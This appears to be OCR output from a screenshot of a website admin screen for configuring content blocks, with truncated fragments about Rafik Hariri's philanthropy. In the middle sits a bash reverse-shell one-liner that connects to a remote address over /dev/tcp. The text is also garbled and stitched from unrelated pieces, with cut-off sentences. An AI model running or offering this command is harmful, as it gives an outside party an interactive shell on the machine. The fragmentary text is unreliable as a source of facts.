
Customizable per user
Not customizable
Customizable, visible by default
Customizable, hidden by default
Allow individual users to customize the visibility of this block in th
Support
Configure
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
The Founder
Configure
Rafik Hariri philanthropic
and
developmental contributions are count
beyond.